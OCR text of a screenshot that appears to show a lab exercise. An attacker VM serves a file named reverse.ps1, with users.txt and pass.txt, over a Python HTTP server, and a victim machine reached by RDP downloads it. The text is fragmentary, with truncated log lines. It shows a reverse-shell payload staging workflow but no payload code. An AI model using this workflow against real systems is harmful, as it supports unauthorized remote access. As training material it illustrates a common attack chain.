 [demo-project-x-attacker] (With FreeRDP) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
21:50
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
Trash
File System
Home
users.txt
pass.txt
reverse.ps1
attacker@attacker: ~/Desktop
File Actions Edit View Help
(attacker㉿attacker)-[~/Desktop]
$ sudo nano reverse.ps1
[sudo] password for attacker:
(attacker㉿attacker)-[~/Desktop]
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.
10.0.0.5 - - [26/Oct/2025 21:48:32] "GET / HT
10.0.0.5 - - [26/Oct/2025 21:48:33] code 404,
10.0.0.5 - - [26/Oct/2025 21:48:33] "GET /favi
10.0.0.5 - - [26/Oct/2025 21:49:49] "GET /reve
FreeRDP: 10.0.0.5
Directory listing for /
Not secure 10.0.0.50:8000
Directory listing for /
pass.txt
reverse.ps1
users.txt
Downloads
reverse.ps1
Open file
See more
Search
7:50 PM
10/26/2025